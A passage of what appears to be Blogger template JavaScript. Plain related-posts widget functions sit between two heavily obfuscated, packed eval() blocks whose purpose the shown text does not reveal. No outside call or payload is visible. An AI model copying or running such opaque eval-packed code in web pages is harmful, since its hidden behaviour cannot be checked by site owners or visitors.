12\\a\\I\\W\\V\\W\\a\\b\\o\\a\\n\\W\\V\\W\\a\\D\\W\\S\\1n\\b\\1b\\R\\b\\l\\R\\b\\h\\V\\b\\n\\V\\Y\\V\\b\\f\\V\\18\\V\\b\\C\\Q\\1e\\18\\1l\\b\\l\\R\\Y\\Q\\1e\\b\\k\\R\\Y\\1O\\b\\n\\1A\\14\\P\\w\\S\\1C\\18\\R\\b\\19\\R\\Y\\1y\\b\\n\\Q\\Q\\Q\\1s\\R\\R\\Y\\1l\\Y\\1P\\b\\n\\Q\\1S\\b\\17\\1A\\b\\U\\P\\14\\P\\B\\S\\S\\R\\Y\\1s\\b\\Z\\Q\\1C\\Y\\1F\\b\\11\\R\\b\\12\\Q\\Q\\1d\\1n\\b\\T\\R\\1M\\14\\P\\w\\S\\P\\14\\P\\H\\S\\S\\R\\1y\\1N\\1y\\V\\b\\U\\Q\\Q\\1e\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\C\\P\\18\\R\\Y\\Q\\S\\1l\\b\\f\\P\\Y\\S\\e\\e\\18\\R\\Y\\Q\\1d\\1n\\b\\f\\1l\\P\\b\\l\\R\\18\\Q\\1e\\b\\k\\1r\\b\\C\\P\\18\\S\\1d\\S\\1n\\18\\1l\\b\\l\\R\\Q\\1e\\b\\k\\1r\\14\\P\\M\\S\\1d\\1n\\Y\\1l\\b\\1d\\1n\\b\\Y\\R\\Y\\1w\\1w\\Q\\1e\\b\\T\\R\\b\\f\\P\\Y\\S\\Q\\1e\\b\\h\\1l\\b\\h\\P\\14\\P\\H\\S\\S\\R\\b\\1c\\1r\\b\\1a\\R\\14\\P\\13\\S\\1s\\18\\R\\Y\\Q\\1s\\14\\P\\13\\S\\V\\14\\P\\16\\S\\Q\\V\\b\\f\\P\\Y\\S\\Q\\1d\\1d\\1n\\b\\k\\1r\\b\\h\\1d\\R\\14\\P\\X\\S\\V\\b\\1g\\V\\b\\1h\\V\\14\\P\\G\\S\\P\\14\\P\\L\\S\\S\\R\\14\\P\\b\\S\\Q\\V\\X\\V\\1e\\1d\\Q\\Q","\\e","\\y\\u\\p\\k\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\M\\F\\e\\c\\L\\L\\e\\c\\G\\b\\e\\c\\H\\B\\e\\c\\G\\J\\e\\c\\L\\X\\e\\c\\L\\N\\e\\c\\M\\w\\e\\c\\L\\M\\e\\c\\M\\L\\e\\c\\G\\E\\e\\c\\H\\F\\e\\c\\H\\G\\e\\c\\H\\L\\e\\c\\H\\O\\e\\c\\H\\b\\e\\c\\H\\J\\e\\c\\H\\16\\e\\c\\G\\N\\e\\c\\G\\F\\e\\c\\H\\N\\e\\c\\L\\16\\e\\c\\L\\13\\e\\c\\H\\w\\e\\c\\L\\E\\e\\c\\L\\O\\e\\c\\H\\M\\e\\c\\M\\G\\e\\c\\M\\X\\e\\c\\H\\H\\e\\c\\B\\J\\e\\c\\B\\E\\e\\c\\H\\13\\e\\c\\M\\B\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\G\\e\\c\\M\\16\\e\\c\\L\\F\\e\\c\\M\\M\\e\\1p\\X\\c\\13\\H\\d\\M\\e\\c\\M\\E\\e\\c\\G\\X\\e\\c\\M\\J\\e\\c\\L\\J\\e\\c\\w\\b\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\B\\e\\c\\M\\13\\e\\c\\w\\L\\e\\c\\B\\w\\e\\c\\H\\D\\e\\c\\M\\H\\e\\c\\H\\E\\e\\c\\w\\D\\e\\c\\w\\B\\e\\c\\w\\G\\e\\c\\w\\J\\e\\c\\w\\H\\e\\c\\w\\13\\e\\c\\w\\16\\e\\c\\G\\B\\e\\c\\M\\b\\e\\c\\w\\w\\e\\c\\w\\N\\e\\c\\M\\D\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\w\\e\\c\\G\\H\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\b\\e\\c\\G\\w\\e\\c\\G\\L\\e\\j\\A\\n\\i\\v\\k\\t\\n\\e\\c\\G\\M\\e\\s\\g\\v\\A\\s\\n\\e\\c\\B\\F\\e\\c\\w\\F\\e\\c\\B\\G\\e\\c\\w\\O\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\L\\e\\c\\w\\M\\e\\c\\G\\G\\e\\c\\w\\E\\e\\c\\L\\D\\e\\c\\G\\O\\e\\c\\G\\16\\e\\c\\G\\13\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\H\\e\\c\\B\\13\\e\\c\\B\\L\\e\\c\\B\\X\\e\\c\\B\\B\\e\\c\\B\\M\\e\\c\\B\\16\\e\\c\\B\\D\\e\\c\\B\\b\\e\\c\\G\\D\\e\\c\\B\\H\\e\\18\\v\\s\\k\\n\\l\\e\\k\\j\\e\\z\\m\\k\\p\\g\\e\\L\\16\\e\\v\\t\\18\\v\\s\\k\\n\\l\\e\\G\\H\\e\\C\\d\\s\\e\\g\\C\\d\\p\\e\\u\\d\\s\\y\\g\\Y\\n\\v\\e\\G\\B\\e\\n\\g\\z\\e\\1a\\g\\l\\N\\c\\u\\e\\c\\L\\B\\e\\H\\L\\e\\b\\b\\G","","\\j\\s\\t\\r\\F\\m\\d\\s\\F\\t\\h\\g","\\s\\g\\u\\p\\d\\i\\g","\\a\\z\\1s","\\a\\f","\\l"];1T(1u(1v,1x,10,1q,1f,1z){1f=1u(10){1t(10<1x?15[4]:1f(1G(10/1x)))+((10=10%1x)>1H?1B[15[5]](10+1J):10.1K(1L))};1E(!15[4][15[6]](/^/,1B)){1D(10--){1z[1f(10)]=1q[10]||1f(10)};1q=[1u(1f){1t 1z[1f]}];1f=1u(){1t 15[7]};10=1};1D(10--){1E(1q[10]){1v=1v[15[6]](1Q 1R(15[8]+1f(10)+15[8],15[9]),1q[10])}};1t 1v}(15[0],1U,1V,15[3][15[2]](15[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x65|x64|x63|x66|x69|x67|x68|x6E|x6A|x6C|x6B|x6D|x72|x6F|x70|x74|x34|x71|x73|x77|x75|x35|x76|x41|x42|x43|x33|x36|x79|x44|x7A|x32|x37|x45|x46|x5B|x29|x28|x5D|x48|x47|x2C|x22|x30|x49|x4A|_0x24afx3|x4B|x4C|x38|x4D|_0xb655|x39|x50|x53|x4F|x52|x4E|x51|x7D|x7B|_0x24afx5|x54|x55|x58|x56|x57|x3D|x59|x3B|x5A|x5F|_0x24afx4|x20|x2B|return|function|_0x24afx1|x2D|_0x24afx2|x2F|_0x24afx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1b=["\\b\\14\\1q\\17\\1n\\U\\10\\a\\g\\a\\C\\a\\t\\a\\g\\a\\x\\a\\w\\a\\1h\\a\\p\\a\\18\\a\\b\\Y\\a\\k\\a\\w\\a\\g\\a\\b\\k\\a\\p\\a\\b\\R\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\w\\a\\w\\a\\w\\a\\b\\D\\a\\i\\a\\s\\a\\v\\a\\g\\a\\p\\a\\b\\1e\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\o\\a\\w\\a\\p\\a\\p\\a\\b\\j\\a\\11\\a\\u\\a\\b\\1a\\a\\k\\a\\g\\a\\b\\g\\a\\t\\a\\g\\a\\b\\P\\a\\w\\a\\p\\a\\u\\a\\C\\a\\w\\a\\g\\a\\b\\s\\a\\d\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\18\\a\\b\\w\\a\\k\\a\\g\\a\\b\\s\\a\\15\\a\\b\\r\\a\\18\\a\\b\\w\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\x\\a\\k\\a\\11\\a\\u\\a\\x\\a\\d\\a\\b\\w\\a\\u\\a\\x\\a\\v\\a\\v\\a\\p\\a\\18\\a\\z\\a\\t\\a\\y\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\t\\a\\k\\a\\y\\a\\i\\a\\b\\i\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\m\\a\\u\\a\\z\\a\\t\\a\\b\\M\\a\\u\\a\\z\\a\\t\\a\\b\\P\\a\\k\\a\\o\\a\\o\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\f\\a\\k\\a\\11\\a\\u\\a\\f\\a\\d\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\i\\a\\s\\a\\u\\a\\f\\a\\v\\a\\v\\a\\p\\a\\18\\a\\b\\P\\a\\k\\a\\o\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\B\\a\\g\\a\\12\\a\\B\\a\\g\\a\\Z\\a\\B\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\b\\R\\a\\g\\a\\1f\\a\\14\\a\\g\\a\\b\\O\\a\\k\\a\\b\\b\\a\\h\\a\\G\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\o\\a\\15\\a\\C\\a\\w\\a\\x\\a\\k\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\b\\H\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\J\\a\\o\\a\\p\\a\\18\\a\\b\\M\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\1d\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\b\\m\\a\\o\\a\\1m\\a\\1m\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\J\\a\\b\\t\\a\\k\\a\\k\\a\\o\\a\\J\\a\\K\\a\\B\\a\\g\\a\\b\\Y\\a\\o\\a\\p\\a\\18\\a\\g\\a\\b\\m\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\i\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\t\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\C\\a\\w\\a\\h\\a\\b\\J\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\J\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\C\\a\\w\\a\\h\\a\\b\\B\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\B\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\h\\a\\h\\a\\u\\a\\b\\g\\a\\k\\a\\y\\a\\i\\a\\g\\a\\b\\M\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\C\\a\\w\\a\\b\\Y\\a\\G\\a\\b\\D\\a\\i\\a\\s\\a\\14\\a\\g\\a\\p\\a\\b\\Y\\a\\k\\a\\11\\a\\u\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\b\\D\\a\\Q\\a\\b\\Y\\a\\S\\a\\u\\a\\r\\a\\k\\a\\b\\O\\a\\u\\a\\q\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\d\\a\\b\\1a\\a\\h\\a\\p\\a\\u\\a\\R\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\g\\a\\b\\f\\a\\k\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\q\\a\\p\\a\\u\\a\\N\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\R\\a\\v\\a\\b\\L\\a\\p\\a\\u\\a\\K\\a\\k\\a\\r\\a\\i\\a\\J\\a\\b\\b\\a\\w\\a\\R\\a\\v\\a\\b\\L\\a\\I\\a\\N\\a\\14\\a\\R\\a\\14\\a\\b\\L\\a\\p\\a\\u\\a\\C\\a\\w\\a\\w\\a\\q\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\R\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\N\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\K\\a\\b\\n\\a\\k\\a\\h\\a\\h\\a\\p\\a\\p\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\K\\a\\u\\a\\z\\a\\t\\a\\b\\k\\a\\k\\a\\Q\\a\\g\\a\\I\\a\\J\\a\\I\\a\\b\\m\\a\\I\\a\\b\\c\\a\\I\\a\\b\\L\\a\\I\\a\\b\\b\\a\\I\\a\\b\\t\\a\\I\\a\\b\\s\\a\\I\\a\\b\\u\\a\\I\\a\\g\\a\\11\\a\\I\\a\\g\\a\\g\\a\\I\\a\\g\\a\\J\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\b\\a\\k\\a\\Q\\a\\h\\a\\g\\a\\19\\a\\h\\a\\I\\a\\h\\a\\g\\a\\n\\a\\h\\a\\I\\a\\h\\a\\g\\a\\A\\a\\h\\a\\I\\a\\h\\a\\g\\a\\s\\a\\h\\a\\I\\a\\h\\a\\g\\a\\m\\a\\h\\a\\I\\a\\h\\a\\g\\a\\F\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1h\\a\\h\\a\\I\\a\\h\\a\\g\\a\\l\\a\\h\\a\\I\\a\\h\\a\\g\\a\\r\\a\\h\\a\\I\\a\\h\\a\\g\\a\\j\\a\\h\\a\\I\\a\\h\\a\\g\\a\\E\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1d\\a\\h\\a\\S\\a\\u\\a\\z\\a\\t\\a\\b\\o\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\J\\a\\S\\a\\i\\a\\g\\a\\1e\\a\\w\\a\\11\\a\\I\\a\\J\\a\\p\\a\\u\\a\\z\\a\\t\\a\\A\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\g\\a\\S\\a\\u\\a\\z\\a\\t\\a\\Z\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\1e\\a\\k\\a\\11\\a\\u\\a\\1e\\a\\d\\a\\b\\k\\a\\i\\a\\s\\a\\u\\a\\1e\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\g\\a\\b\\H\\a\\w\\a\\A\\a\\p\\a\\k\\a\\k\\a\\b\\k\\a\\Q\\a\\1e\\a\\S\\a\\p\\a\\18\\a\\A\\a\\k\\a\\g\\a\\b\\b\\a\\Q\\a\\1e\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\z\\a\\t\\a\\b\\E\\a\\k\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\1c\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\z\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\q\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\D\\a\\k\\a\\b\\o\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\Z\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\c\\a\\k\\a\\o\\a\\d\\a\\g\\a\\b\\L\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\1l\\a\\b\\j\\a\\t\\a\\g\\a\\b\\r\\a\\u\\a\\h\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\x\\a\\14\\a\\g\\a\\b\\A\\a\\h\\a\\G\\a\\d\\a\\q\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\i\\a\\h\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\h\\a\\h\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\b\\B\\a\\14\\a\\g\\a\\b\\G\\a\\b\\j\\a\\g\\a\\b\\J\\a\\w\\a\\o\\a\\v\\a\\b\\E\\a\\v\\a\\o\\a\\p\\a\\u\\a\\h\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\I\\a\\14\\a\\g\\a\\b\\E\\a\\t\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\N\\a\\14\\a\\J\\a\\11\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\g\\a\\14\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\o\\a\\v\\a\\b\\P\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\b\\c\\a\\14\\a\\J\\a\\b\\L\\a\\h\\a\\G\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\b\\o\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\I\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\Z\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\g\\a\\R\\a\\G\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\o\\a\\v\\a\\g\\a\\b\\t\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\B\\a\\g\\a\\R\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\g\\a\\b\\L\\a\\G\\a\\o\\a\\u\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\g\\a\\b\\c\\a\\p\\a\\u\\a\\b\\Y\\a\\v\\a\\v\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\15\\a\\g\\a\\N\\a\\i\\a\\J\\a\\b\\s\\a\\k\\a\\g\\a\\C\\a\\w\\a\\p\\a\\18\\a\\z\\a\\t\\a\\f\\a\\k\\a\\1f\\a\\i\\a\\J\\a\\b\\u\\a\\w\\a\\h\\a\\J\\a\\q\\a\\h\\a\\p\\a\\u\\a\\C\\a\\w\\a\\f\\a\\k\\a\\k\\a\\J\\a\\R\\a\\p\\a\\18\\a\\g\\a\\N\\a\\i\\a\\J\\a\\N\\a\\i\\a\\1d\\a\\k\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\15\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\1d\\a\\h\\a\\I\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\J\\a\\f\\a\\h\\a\\I\\a\\h\\a\\J\\a\\z\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\b\\i\\a\\h\\a\\I\\a\\h\\a\\J\\a\\y\\a\\t\\a\\J\\a\\C\\a\\t\\a\\J\\a\\x\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\J\\a\\b\\Y\\a\\k\\a\\h\\a\\g\\a\\b\\1a\\a\\h\\a\\15\\10\\X\\10\\a\\c\\10\\X\\10\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\10\\X\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1d\\a\\q\\a\\l\\a\\c\\a\\f\\a\\s\\a\\j\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\z\\a\\c\\a\\c\\a\\c\\a\\c\\a\\r\\a\\F\\a\\q\\a\\s\\a\\c\\a\\c\\a\\n\\a\\f\\a\\s\\a\\y\\a\\j\\a\\C\\a\\c\\a\\N\\a\\n\\a\\q\\a\\r\\a\\r\\a\\c\\a\\K\\a\\x\\a\\1d\\a\\c\\a\\b\\Y\\a\\r\\a\\m\\a\\s\\a\\c\\a\\z\\a\\f\\a\\f\\a\\K\\a\\c\\a\\c\\a\\c\\a\\n\\a\\x\\a\\s\\a\\19\\a\\c\\a\\C\\a\\l\\a\\f\\a\\z\\a\\c\\a\\z\\a\\m\\a\\l\\a\\c\\a\\E\\a\\J\\a\\c\\a\\c\\a\\x\\a\\A\\a\\y\\a\\c\\a\\K\\a\\m\\a\\N\\a\\E\\a\\A\\a\\f\\a\\s\\a\\j\\a\\c\\a\\R\\a\\l\\a\\f\\a\\q\\a\\19\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\K\\a\\q\\a\\j\\a\\f\\a\\c\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\E\\a\\l\\a\\n\\a\\c\\a\\12\\a\\l\\a\\x\\a\\j\\a\\f\\a\\c\\a\\r\\a\\g\\a\\b\\b\\a\\11\\a\\11\\a\\c\\a\\x\\a\\A\\a\\y\\a\\l\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\y\\a\\m\\a\\l\\a\\Z\\a\\c\\a\\f\\a\\n\\a\\r\\a\\f\\a\\c\\a\\r\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\j\\a\\l\\a\\x\\a\\R\\a\\E\\a\\j\\a\\f\\a\\c\\a\\x\\a\\s\\a\\K\\a\\f\\a\\1e\\a\\b\\f\\a\\z\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\a\\c\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\c\\a\\r\\a\\j\\a\\Z\\a\\n\\a\\f\\a\\c\\a\\r\\a\\E\\a\\A\\a\\A\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\s\\a\\c\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\n\\a\\c\\a\\j\\a\\A\\a\\